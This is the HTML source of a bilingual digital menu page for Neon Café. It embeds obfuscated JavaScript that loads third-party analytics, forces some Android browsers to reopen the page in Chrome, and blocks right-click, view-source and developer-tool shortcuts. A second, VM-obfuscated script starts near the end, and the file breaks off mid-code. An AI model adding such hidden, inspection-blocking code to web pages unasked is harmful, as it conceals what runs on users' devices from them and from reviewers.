
==== Neon/index.html @ ff495d5c "Add files via upload" ====
<!DOCTYPE html>
<html lang="en" translate="no">

<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google" content="notranslate">
    <meta name="robots" content="index, follow">
    <meta name="theme-color" content="#F4DB46">
    <link rel="canonical" href="https://digitalmenudesign.ir/Neon/">

    <title>نئون کافه | Neon Café</title>
    <meta name="description"
        content="منوی دیجیتال نئون کافه — قهوه، ماچا، آبمیوه، میلک‌ شیک، اسموتی، کیک | Neon Café QR digital menu: coffee, matcha, juices, milkshakes, smoothie, cake">
    <meta name="author" content="Neon Café">
    <meta name="generator" content="Designed by Milad Tahajody">

    <meta property="og:type" content="website">
    <meta property="og:site_name" content="Neon Café">
    <meta property="og:title" content="منوی دیجیتال نئون کافه | Neon Café digital menu">
    <meta property="og:description"
        content="منوی دیجیتال نئون کافه — قهوه، ماچا، آبمیوه، میلک‌ شیک، اسموتی، کیک | Neon Café digital menu">
    <meta property="og:image" content="/logo.svg">
    <meta property="og:locale" content="en_US">
    <meta property="og:locale:alternate" content="fa_IR">
    <meta property="og:url" content="https://digitalmenudesign.ir/Neon/">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="منوی دیجیتال نئون کافه | Neon Café digital menu">
    <meta name="twitter:description" content="منوی دیجیتال نئون کافه | Neon Café digital menu">
    <meta name="twitter:image" content="/logo.svg">

    <link rel="icon" href="/favicon.ico">
    <link rel="icon" type="image/png" href="/favicon.png">
    <link rel="apple-touch-icon" href="/favicon.png">
    
    <link rel="preload" href="/en.ttf" as="font" type="font/truetype" crossorigin>
    <link rel="preload" href="/fr.woff2" as="font" type="font/woff2" crossorigin>

    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "CafeOrCoffeeShop",
            "name": "Neon Café",
            "alternateName": "نئون کافه",
            "image": "https://digitalmenudesign.ir/Neon/logo.svg",
            "url": "https://digitalmenudesign.ir/Neon/",
            "servesCuisine": ["Coffee", "Cafe", "Desserts", "Beverages", "Breakfast"],
            "hasMenu": {
                "@type": "Menu",
                "name": "Neon Café digital menu",
                "alternateName": "منوی دیجیتال نئون کافه",
                "hasMenuSection": [
                    { "@type": "MenuSection", "name": "Coffee",              "alternateName": "قهوه" },
                    { "@type": "MenuSection", "name": "Matcha",          "alternateName": "ماچا" },
                    { "@type": "MenuSection", "name": "Juice",         "alternateName": "آبمیوه" },
                    { "@type": "MenuSection", "name": "Milkshake",              "alternateName": "میلکشیک" },
                    { "@type": "MenuSection", "name": "Smoothie",          "alternateName": "اسموتی" },
                    { "@type": "MenuSection", "name": "Cake",  "alternateName": "کیک" }
                ]
            }
        }
    </script>

    <style>
        @font-face {
            font-family: "en";
            src: url("/en.ttf") format("truetype");
            font-display: block;
        }

        @font-face {
            font-family: "fr";
            src: url("/fr.woff2") format("woff2");
            font-display: block;
        }

        :root {
            --loader-color: #F4DB46;
        }

        html, body {
            margin: 0;
            height: 100%;
            overflow: hidden;
            background: #000000;
        }

        #loader {
            position: fixed;
            inset: 0;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 18px;
            text-align: center;
            background: #000000;
            z-index: 9999;
            transition: opacity 0.8s ease;
        }

        .logo {
            width: 220px;
            height: 220px;
            object-fit: contain;
        }

        .text {
        font-size: 32px;
        font-weight: 600;
        font-family: "en", sans-serif;
        color: var(--loader-color);
        }

        .loader {
        display: flex;
        gap: 6px;
        align-items: center;
        }

        .loader span {
        width: 12px;
        height: 12px;
        background: var(--loader-color);
        border-radius: 50%;
        transform: translateY(0);
        animation: bounce 0.6s infinite ease-in-out;
        will-change: transform, opacity;
        }

        .loader span:nth-child(2) {
        animation-delay: 0.1s;
        }

        .loader span:nth-child(3) {
        animation-delay: 0.2s;
        }

        @keyframes bounce {
        0%, 100% {
        transform: translateY(0) scale(0.7);
        opacity: 0.4;
        }
        50% {
        transform: translateY(-6px) scale(1);
        opacity: 1;
        }
        }

        #error-screen {
            display: none;
            position: fixed;
            inset: 0;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 16px;
            text-align: center;
            background: #000000;
            z-index: 9998;
            padding: 32px;
            box-sizing: border-box;
        }

        .error-logo {
            width: 180px;
            height: 180px;
            object-fit: contain;
        }

        .error-title {
            font-family: "fr", sans-serif;
            font-size: 24px;
            font-weight: 800;
            color: var(--loader-color);
            margin: 0;
        }

        .error-subtitle {
            font-family: "fr", sans-serif;
            font-size: 18px;
            font-weight: 600;
            color: var(--loader-color);
            margin: 0;
            line-height: 2;
        }

        .error-btn {
            font-family: "fr", sans-serif;
            font-size: 18px;
            font-weight: 600;
            color: #000000;
            background: var(--loader-color);
            border: none;
            border-radius: 18px 4px;
            padding: 12px 36px;
            margin-top: 8px;
            cursor: pointer;
            transition: opacity 0.2s ease;
        }

        .error-btn:hover {
            opacity: 0.85;
        }

        @media (max-width: 480px) {
            .logo       { width: 200px; height: 200px; }
            .text       { font-size: 28px; }
            .error-logo { width: 110px; height: 110px; }
            .error-title    { font-size: 19px; }
            .error-subtitle { font-size: 13px; }
            .error-btn  { font-size: 14px; padding: 11px 30px; }
        }
    </style>

    <script>
        function _0xfa66(_0x46f9b5,_0x22c5fd){_0x46f9b5=_0x46f9b5-0x1dc;var _0x533464=_0x5334();var _0xfa6694=_0x533464[_0x46f9b5];return _0xfa6694;}(function(_0xec3021,_0x42eca3){var _0x5e0bee=_0xfa66,_0x9d4ad2=_0xec3021();while(!![]){try{var _0xd9c9f6=parseInt(_0x5e0bee(0x1e0))/0x1*(-parseInt(_0x5e0bee(0x1ee))/0x2)+-parseInt(_0x5e0bee(0x1e7))/0x3*(parseInt(_0x5e0bee(0x1f2))/0x4)+-parseInt(_0x5e0bee(0x1e5))/0x5+parseInt(_0x5e0bee(0x1fa))/0x6+parseInt(_0x5e0bee(0x200))/0x7*(-parseInt(_0x5e0bee(0x1dc))/0x8)+-parseInt(_0x5e0bee(0x1f3))/0x9*(parseInt(_0x5e0bee(0x1f5))/0xa)+-parseInt(_0x5e0bee(0x1ed))/0xb*(-parseInt(_0x5e0bee(0x1fd))/0xc);if(_0xd9c9f6===_0x42eca3)break;else _0x9d4ad2['push'](_0x9d4ad2['shift']());}catch(_0xb81b39){_0x9d4ad2['push'](_0x9d4ad2['shift']());}}}(_0x5334,0xe4460),(function(){var _0x22b2f9=_0xfa66,_0x42c908=document['createElement'](_0x22b2f9(0x1e6));_0x42c908[_0x22b2f9(0x1e2)](_0x22b2f9(0x1e8),'https://statsfa.com'),_0x42c908[_0x22b2f9(0x1e2)](_0x22b2f9(0x1ef),_0x22b2f9(0x1f0)),_0x42c908[_0x22b2f9(0x1e2)]('id',_0x22b2f9(0x1f9)),_0x42c908[_0x22b2f9(0x1f6)]=_0x22b2f9(0x1f4),_0x42c908[_0x22b2f9(0x1ea)]=!![],_0x42c908[_0x22b2f9(0x1e1)]=!![],document[_0x22b2f9(0x1dd)][_0x22b2f9(0x1f8)](_0x42c908);var _0x4add52=navigator[_0x22b2f9(0x1ec)]||'',_0x22327a=/Android/i[_0x22b2f9(0x201)](_0x4add52),_0x9294e8=/SamsungBrowser/i['test'](_0x4add52),_0x2655e3=/Chrome/i[_0x22b2f9(0x201)](_0x4add52)&&!/SamsungBrowser|MiuiBrowser|HuaweiBrowser|VivoBrowser|HeyTapBrowser|OPR|EdgA/i[_0x22b2f9(0x201)](_0x4add52),_0x466339=/SamsungBrowser|MiuiBrowser|HuaweiBrowser|VivoBrowser|HeyTapBrowser|UCBrowser|YaApp/i['test'](_0x4add52),_0x1a17ff=/Instagram|FBAN|FBAV|Telegram|Line|Snapchat|Twitter|TikTok/i[_0x22b2f9(0x201)](_0x4add52),_0x9fb966=(_0x22327a||_0x9294e8)&&(!_0x2655e3||_0x466339||_0x1a17ff);if(_0x9fb966){var _0x439f44=window[_0x22b2f9(0x1fc)][_0x22b2f9(0x1e9)];setTimeout(function(){var _0x4d8eea=_0x22b2f9;location[_0x4d8eea(0x1e9)]=_0x4d8eea(0x1df)+_0x439f44['replace'](/^https?:\/\//,'')+_0x4d8eea(0x1e4)+_0x4d8eea(0x1f7)+'package=com.android.chrome;'+_0x4d8eea(0x1de);},0x96);return;}document['addEventListener']('contextmenu',function(_0x2a15d9){var _0x1ac6c9=_0x22b2f9;_0x2a15d9[_0x1ac6c9(0x1e3)]();}),document['addEventListener'](_0x22b2f9(0x1fe),function(_0x54a0cc){var _0x29dfb0=_0x22b2f9,_0x37c06c=_0x54a0cc[_0x29dfb0(0x1eb)],_0x687878=_0x54a0cc[_0x29dfb0(0x1ff)]||_0x54a0cc['metaKey'],_0x259413=_0x54a0cc[_0x29dfb0(0x1f1)];if(_0x687878&&_0x37c06c==='u'){_0x54a0cc[_0x29dfb0(0x1e3)]();return;}if(_0x37c06c===_0x29dfb0(0x1fb)){_0x54a0cc['preventDefault']();return;}if(_0x687878&&_0x259413&&_0x37c06c==='I'){_0x54a0cc[_0x29dfb0(0x1e3)]();return;}if(_0x687878&&_0x259413&&_0x37c06c==='J'){_0x54a0cc[_0x29dfb0(0x1e3)]();return;}if(_0x687878&&_0x259413&&_0x37c06c==='C'){_0x54a0cc[_0x29dfb0(0x1e3)]();return;}if(_0x687878&&_0x37c06c==='s'){_0x54a0cc['preventDefault']();return;}});}()));function _0x5334(){var _0x55fb1d=['setAttribute','preventDefault','#Intent;','8888390VhNhNK','script','4287828kCEIse','data-host','href','async','key','userAgent','33RurzoI','1986sLMhzs','data-dnt','false','shiftKey','4iHPizV','9495513YLizcl','https://statsfa.com/js/script.js','10ReQfYE','src','scheme=https;','appendChild','ZwSg9rf6GA','2080296bHOhjf','F12','location','21820188Lpglsh','keydown','ctrlKey','7POVysL','test','1541192ijYBVE','head','end','intent://','415IhHgZG','defer'];_0x5334=function(){return _0x55fb1d;};return _0x5334();}
    </script>

</head>

<body>

    <div id="loader">
     <img src="/logo.svg" class="logo" alt="Neon Café">
     <div class="text">Welcome to Neon Café</div>
     <div class="loader">
         <span></span>
         <span></span>
         <span></span>
     </div>
    </div>

    <div id="error-screen">
        <img src="/logo.svg" class="error-logo" alt="Neon Café">
        <p class="error-title">اتصال به منو برقرار نشد</p>
        <p class="error-subtitle">لطفاً وضعیت اینترنت خود را بررسی<br>و دوباره تلاش کنید</p>
        <button class="error-btn" onclick="location.reload()">تلاش مجدد</button>
    </div>
	
	<script>
	    let vmr=typeof globalThis!=='undefined'?globalThis:typeof global!=='undefined'?global:typeof window!=='undefined'?window:typeof self!=='undefined'?self:void 0x0,vmA_fa10df=vmr['vmA_fa10df']||(vmr['vmA_fa10df']={});const vmc_34562d=(function(){var K=WeakMap['prototype']['get'],w=Object['getOwnPropertySymbols'],L=Object['getOwnPropertyNames'],u=Object['create'],c=WeakSet['prototype']['has'],A=Function['prototype']['call'],W=Object['getPrototypeOf'],s=Function['prototype']['apply'],r=WeakMap['prototype']['set'],M=WeakMap['prototype']['has'],C=Reflect['apply'],p=WeakSet['prototype']['add'],B=Object['defineProperty'],T=Object['setPrototypeOf'],R=Object['getOwnPropertyDescriptor'];let X=['[base64]/[base64]/LkYmJT7BhmWLdTm/LkYJX3M7R47h23G7PKO7dK7aXZ+Ld37GCTmtLZE7RHmPXZ+LdbmP23U7dHmJ73+LdbmtPkU7dL7FLk+Ld87K23YP23F7d6mkRd7D2Z3YVapqC77KKmG7YL7Kbm4LYX7e7mM7YS7fbmh73='],O=['[base64]','[base64]','TOm02fK777bRZmmnxwG4xY32HXLNpQoToYjOf8r5l7Ldu1m2x832f+vjZmtnxwL1vMs+vMX77GiWgLYHm/XkU7d6mR7ZD7xpwmCHmJb3WLX77777777wZbN7m77w77P777Uw77X7ZbP7m777777s77Pw','TOs02fK777KP3s9bSYXbKILBZmtnxwL1f8Xgxk777mtWgL3p7aXZwP23F7d6m777777JmX7377pwZbL7m7777L77mbPP3L==','TOm02fK77ZKP3YVFKgoOf8BTZmE+pMoGlYos0YoOf8BTZ7iEfqtG08N77XLdu1m2v8oCxYKBZPbkewVTpwx6JyrglgpWfMjq083WKQrOJgmy0gVFJgEOxYlMxjE5pwfuKooJv8Gkv+vM0MUFIMoF0C5kXNfs/QBFfYNOe8XrxCT1tq7rfCfQe8ogpYrylkT5xINjx4x1HIXjx4xbJ+x1tqv+K8iE0Mpr08jWJuEF0QTMKQrWlYoWlZ51KQsUe8Bq/8fESYo4tqmGfQNOe8XrxZN1XI3MeYrTpgmFlZ5he8BTp1TbtMGEfYNOl84rxdfj08tjfZ5h0gvT/[base64]/+LX77a23mch37mZL7L77D7x73K23mBKmZbx77L7p777K77DHm77ZF7XwWLX='],N={'0':0x7,'1':0x1a,'2':0x11c,'3':0x1b4,'4':0x1be,'5':0xc8,'6':0x86,'7':0x4a,'8':0x11e,'9':0x56,'10':0x1c0,'11':0xcc,'12':0xe8,'13':0x18a,'14':0x62,'15':0x157,'16':0x9d,'17':0x199,'18':0xf2,'19':0x190,'20':0x57,'21':0x1b0,'22':0xe0,'23':0xf5,'24':0x163,'25':0x104,'26':0x16b,'27':0x186,'28':0x192,'29':0x14d,'32':0x15d,'40':0xd6,'41':0x117,'42':0x4f,'43':0x149,'44':0x7c,'45':0xf1,'46':0x1e0,'47':0x191,'50':0x9a,'51':0x1a1,'52':0x6b,'53':0x1b2,'54':0xeb,'55':0x189,'56':0x183,'57':0x1dd,'58':0x162,'59':0x155,'60':0x197,'61':0x34,'62':0x125,'63':0xe9,'64':0xe1,'70':0x1ee,'71':0x1db,'72':0x5d,'73':0x145,'74':0x146,'75':0x3,'76':0x9,'77':0x18e,'79':0x1b7,'81':0x172,'83':0x1e3,'84':0x158,'90':0x15c,'91':0x148,'93':0x5f,'94':0x7a,'95':0x14c,'100':0x66,'104':0xf4,'105':0xd3,'106':0x1c7,'107':0x96,'110':0x1ec,'111':0x121,'112':0x106,'120':0x16f,'121':0x32,'122':0xae,'123':0xda,'124':0x10d,'127':0x73,'128':0x133,'129':0x1ba,'130':0x48,'131':0x89,'132':0x177,'140':0x1f4,'141':0x18d,'142':0x1d9,'143':0x23,'144':0xc5,'145':0x79,'146':0x122,'147':0x46,'148':0xbf,'149':0x2e,'160':0x10b,'161':0x81,'162':0x1d6,'163':0x3a,'164':0x13c,'165':0x24,'166':0x1ae,'167':0x1b1,'168':0x107,'169':0x139,'180':0x8b,'181':0x110,'182':0xa4,'183':0xa9,'184':0x12c,'185':0x11,'200':0xf6,'201':0x1af,'210':0x166,'213':0x1ce,'214':0xab,'220':0xb2,'250':0x1e9,'251':0xb8,'252':0xe4,'253':0x1c3,'254':0x1a7,'255':0xf8,'256':0x1ad,'262':0x8a,'263':0x176,'264':0x194,'265':0x17a,'266':0xef,'267':0xd9,'268':0x3c,'272':0x75,'273':0xbe,'274':0x14b,'275':0x12a,'276':0x159,'277':0x1b6,'278':0xfd,'279':0x3f,'280':0x35,'281':0x127,'282':0x1f0,'283':0x59,'284':0x45,'285':0x168,'286':0x135,'287':0x1cc,'288':0x98,'293':0x8e,'294':0x13d,'295':0xb0,'296':0x90,'297':0x151};const Q=0x1,P=0x2,b=0x3,V=0x4,a=0x116,S=0x1a,o=0x111,G=typeof 0x0n,g=[];let d=0x0;const m=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};Object['preventExtensions'](m);let F=new WeakSet(),q=new WeakSet();const t=Symbol();let i={'__proto__':null},k={'__proto__':null},Z=0x1;function I(wA,wW){let ws=wA[t];ws===undefined&&(ws=Z++,wA[t]=ws),i[ws]=wW,k[ws]=wA;}function E(wA){let wW=wA[t];if(wW===undefined)return undefined;return k[wW]===wA?i[wW]:undefined;}function y(wA){let wW=wA[t];return wW!==undefined&&k[wW]===wA;}let J=new WeakMap(),n=[],U=Array['prototype'][Symbol['iterator']],Y=Symbol['iterator'],f=null,v=null,l=null,z=null,H=null;try{let wA=function*(){};f=W(wA),v=f&&f['prototype'];}catch(wW){}try{let ws=async function*(){};l=W(ws),z=l&&l['prototype'];}catch(wr){}try{let wM=async function(){};H=W(wM);}catch(wC){}function h(wp,wB,wT){try{B(wp,wB,wT);}catch(wR){}}function j(wp,wB){let wT=new Array(wB),wR=![];for(let wO=wB-0x1;wO>=0x0;wO--){let wN=wp();wN&&typeof wN==='object'&&c['call'](F,wN)?(wR=!![],wT[wO]=wN):wT[wO]=wN;}if(!wR)return wT;let wX=[];for(let we=0x0;we<wB;we++){let wQ=wT[we];if(wQ&&typeof wQ==='object'&&c['call'](F,wQ)){let wP=wQ['value'];if(Array['isArray'](wP)){for(let wb=0x0;wb<wP['length'];wb++)wX['push'](wP[wb]);}}else wX['push'](wQ);}return wX;}function D(wp){return typeof wp==='object'||typeof wp==='function';}function x(wp){return{'value':wp,'writable':!![],'configurable':!![]};}function K0(wp,wB){return wp&&D(wp)?wp:wB;}function K1(wp,wB){try{T(wp,wB);}catch(wT){}}function K2(wp,wB){let wT=wp===null||wp===undefined?undefined:wp[wB];if(wT===null||wT===undefined)return undefined;if(typeof wT!=='function')throw new TypeError('Method\x20is\x20not\x20callable');return wT;}function K3(wp){if(wp===null||typeof wp!=='object'&&typeof wp!=='function')throw new TypeError('Iterator\x20result\x20'+wp+'\x20is\x20not\x20an\x20object');}function K4(wp){let wB=wp['done'];return{'done':wB,'value':wB?wp['value']:undefined};}function K5(wp){let wB=K2(wp,Symbol['asyncIterator']),wT,wR;if(wB!==undefined)wT=C(wB,wp,[]),wR=![];else{let wO=K2(wp,Symbol['iterator']);if(wO===undefined)throw new TypeError(typeof wp+'\x20is\x20not\x20iterable');wT=C(wO,wp,[]),wR=!![];}if(wT===null||typeof wT!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');let wX=wT['next'];if(typeof wX!=='function')throw new TypeError('Iterator\x20next\x20is\x20not\x20a\x20function');return{'iter':wT,'nextMethod':wX,'isSync':wR};}function K6(wp){let wB=[];for(let wT in wp){wB['push'](wT);}return wB;}function K7(wp){return Array['prototype']['slice']['call'](wp);}function K8(wp){return typeof wp==='function'&&wp['prototype']?wp['prototype']:wp;}function K9(wp){if(typeof wp==='function')return W(wp);let wB=W(wp),wT=wB&&R(wB,'constructor'),wR=wT&&wT['value'],wX=wR&&typeof wR==='function'&&(wR['prototype']===wB||W(wR['prototype'])===W(wB));if(wX)return W(wB);return wB;}function KK(wp,wB){let wT=wp;while(wT!==null){let wR=R(wT,wB);if(wR)return{'desc':wR,'proto':wT};wT=W(wT);}return{'desc':null,'proto':wp};}function Kw(wp){let wB=typeof wp;if(wp!==null&&(wB==='object'||wB==='function')){let wT=u(null);return wT[wp]=0x0,Reflect['ownKeys'](wT)[0x0];}if(wB!=='symbol')return String(wp);return wp;}function KL(wp,wB){let wT=wp;while(wT){let wR=wT['_$7pnfja'];if(wR>=0x0){let wX=wT['_$Bzz9AT'];if(wX){let wO=wB(wX,wR);if(wO!==undefined)return wO;}}wT=wT['_$caZ6Xw'];}}function Ku(wp,wB){KL(wp,function(wT,wR){wT[wR]===wT&&(wT[wR]=wB);});}function Kc(wp){return KL(wp,function(wB,wT){let wR=wB[wT];if(wR!==wB&&wR!==undefined)return wR;});}function KA(wp,wB){var wT=wp[wB],wR=function(){vmA_fa10df['_$4eQbFJ']=!![];var wX=vmA_fa10df['_$YlBNxH'];vmA_fa10df['_$YlBNxH']=wp;try{return Reflect['apply'](wT,this,arguments);}finally{vmA_fa10df['_$YlBNxH']=wX;}};Object['defineProperties'](wR,{'length':{'value':wT['length'],'configurable':!![]},'name':{'value':wT['name'],'configurable':!![]}}),wp[wB]=wR,(vmA_fa10df['_$usMsMj']||(vmA_fa10df['_$usMsMj']=new WeakMap()))['set'](wR,wp);}vmA_fa10df['_$4ibmu8']=KA;function KW(wp,wB,wT,wR){if(!wp||wB[0x19*wR[0x0]+wR[0x1]&0x1f]||wB[0x9*wR[0x0]+wR[0x1]&0x1f]||wB[0x10*wR[0x0]+wR[0x1]&0x1f])return;!y(wp)&&I(wp,{'b':wB,'e':wT,'c':wB});}function Ks(wp,wB,wT,wR,wX,wO){let wN;if(wO){wR?wN={'yXlicJ'(){'use strict';let we=new.target!==undefined?new.target:vmA_fa10df['_$Z5bAvM'];return new.target===undefined&&'_$Z5bAvM'in vmA_fa10df&&!('_$Ar7BGi'in vmA_fa10df)&&delete vmA_fa10df['_$Z5bAvM'],wp(wT,this,we,wN,arguments,wB);}}['yXlicJ']:wN={'yXlicJ'(){let we=new.target!==undefined?new.target:vmA_fa10df['_$Z5bAvM'];return new.target===undefined&&'_$Z5bAvM'in vmA_fa10df&&!('_$Ar7BGi'in vmA_fa10df)&&delete vmA_fa10df['_$Z5bAvM'],wp(wT,this,we,wN,arguments,wB);}}['yXlicJ'];try{delete wN['prototype'];}catch(we){}}else wR?wN=function wQ(){'use strict';let wP=new.target!==undefined?new.target:vmA_fa10df['_$Z5bAvM'];return new.target===undefined&&'_$Z5bAvM'in vmA_fa10df&&!('_$Ar7BGi'in vmA_fa10df)&&delete vmA_fa10df['_$Z5bAvM'],wp(wT,this,wP,wN,arguments,wB);}:wN=function wP(){let wb=new.target!==undefined?new.target:vmA_fa10df['_$Z5bAvM'];return new.target===undefined&&'_$Z5bAvM'in vmA_fa10df&&!('_$Ar7BGi'in vmA_fa10df)&&delete vmA_fa10df['_$Z5bAvM'],wp(wT,this,wb,wN,arguments,wB);};return I(wN,{'b':wB,'e':wT}),wN;}function Kr(wp,wB,wT,wR,wX){let wO;wR?wO={'yXlicJ'(){'use strict';let wN=new.target!==undefined?new.target:vmA_fa10df['_$Z5bAvM'];return new.target===undefined&&'_$Z5bAvM'in vmA_fa10df&&!('_$Ar7BGi'in vmA_fa10df)&&delete vmA_fa10df['_$Z5bAvM'],wp(wT,this,wN,undefined,wO,arguments,wB);}}['yXlicJ']:wO={'yXlicJ'(){let wN=new.target!==undefined?new.target:vmA_fa10df['_$Z5bAvM'];return new.target===undefined&&'_$Z5bAvM'in vmA_fa10df&&!('_$Ar7BGi'in vmA_fa10df)&&delete vmA_fa10df['_$Z5bAvM'],wp(wT,this,wN,undefined,wO,arguments,wB);}}['yXlicJ'];if(H)K1(wO,H);return wO;}function KM(wp,wB,wT,wR,wX,wO,wN){let we;wX?we={'yXlicJ'(){'use strict';return wp(wT,this,vmA_fa10df['_$YlBNxH'],we,arguments,wB);}}['yXlicJ']:we={'yXlicJ'(){return wp(wT,this,vmA_fa10df['_$YlBNxH'],we,arguments,wB);}}['yXlicJ'];p['call'](wR,we);let wQ=wN?l:f,wP=wN?z:v;if(wQ)K1(we,wQ);try{B(we,'prototype',{'value':wP?u(wP):u({}),'writable':!![],'enumerable':![],'configurable':![]});}catch(wb){}return we;}function KC(wp,wB,wT,wR){let wX=vmA_fa10df['_$YlBNxH'],wO;return wO={'yXlicJ':(...wN)=>{return wX!==undefined&&(vmA_fa10df['_$4eQbFJ']=!![],vmA_fa10df['_$YlBNxH']=wX),wp(wT,wR,undefined,wO,wN,wB);}}['yXlicJ'],wO;}function Kp(wp,wB,wT,wR){let wX;wX={'yXlicJ':(...wO)=>{return wp(wT,wR,undefined,undefined,wX,wO,wB);}}['yXlicJ'];if(H)K1(wX,H);return wX;}function KB(wp,wB,wT,wR,wX,wO){let wN=[void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0],we=0x0,wQ=w7(wO[0x20],wO[0x21]),wP,wb,wV,wa;switch(wQ[0x1]&0x3){case 0x0:wb=wO[0xf*wQ[0x0]+wQ[0x1]&0x1f],wP=wO[0x4*wQ[0x0]+wQ[0x1]&0x1f],wV=wO[0x18*wQ[0x0]+wQ[0x1]&0x1f]||g,wa=wO[0x3*wQ[0x0]+wQ[0x1]&0x1f]||g;break;case 0x1:wP=wO[0x4*wQ[0x0]+wQ[0x1]&0x1f],wV=wO[0x18*wQ[0x0]+wQ[0x1]&0x1f]||g,wa=wO[0x3*wQ[0x0]+wQ[0x1]&0x1f]||g,wb=wO[0xf*wQ[0x0]+wQ[0x1]&0x1f];break;case 0x2:wV=wO[0x18*wQ[0x0]+wQ[0x1]&0x1f]||g,wa=wO[0x3*wQ[0x0]+wQ[0x1]&0x1f]||g,wb=wO[0xf*wQ[0x0]+wQ[0x1]&0x1f],wP=wO[0x4*wQ[0x0]+wQ[0x1]&0x1f];break;default:wa=wO[0x3*wQ[0x0]+wQ[0x1]&0x1f]||g,wb=wO[0xf*wQ[0x0]+wQ[0x1]&0x1f],wP=wO[0x4*wQ[0x0]+wQ[0x1]&0x1f],wV=wO[0x18*wQ[0x0]+wQ[0x1]&0x1f]||g;break;}let wS=new Array((wO[0x20]||0x0)+(wO[0x21]||0x0)),wo=0x0,wG=wb['length']>>0x1,wg=(wO[0x20]*0x143b^wO[0x21]*0xbed9^wG*0xa36f^wP['length']*0xb4a1)>>>0x0&0x3,wd,wm,wF;switch(wg){case 0x1:wd=0x1,wm=0x0,wF=0x1;break;case 0x2:wd=wG,wm=0x0,wF=0x0;break;case 0x3:wd=0x0,wm=0x1,wF=0x1;break;default:wd=0x0,wm=wG,wF=0x0;break;}let wq=null,wt=null,wi=![],wk=undefined,wZ=![],wI=0x0,wE=undefined,wy=![],wJ=0x0,wn=undefined,wU=-0x1,wY=-0x1,wf=!!wO[0x11*wQ[0x0]+wQ[0x1]&0x1f],wv=!!wO[0x15*wQ[0x0]+wQ[0x1]&0x1f],wl=!!wO[0x5*wQ[0x0]+wQ[0x1]&0x1f],wz=!!wO[0x13*wQ[0x0]+wQ[0x1]&0x1f],wH=wB,wh=!!wO[0x10*wQ[0x0]+wQ[0x1]&0x1f];!wf&&!wh&&(wB===undefined||wB===null)&&(wB=vmr);let wj=LA=>{wN[we++]=LA;},wD=()=>wN[--we],wx=wO[0x16*wQ[0x0]+wQ[0x1]&0x1f]||0x0,L0={['_$Bzz9AT']:wx?new Array(wx)['fill'](void 0x0):g,['_$TNs4Hm']:null,['_$7pnfja']:-0x1,['_$caZ6Xw']:wp};if(wX){let LA=wO[0x20]||0x0;for(let LW=0x0,Ls=wX['length']<LA?wX['length']:LA;LW<Ls;LW++){wS[LW]=wX[LW];}}let L1=wX?wX['length']:0x0,L2=(wf||!wv)&&wX?K7(wX):null,L3=null,L4=![],L5=(wO[0x20]||0x0)+(wO[0x21]||0x0),L6=null,L7=0x0;KW(wR,wO,wp,wQ);var 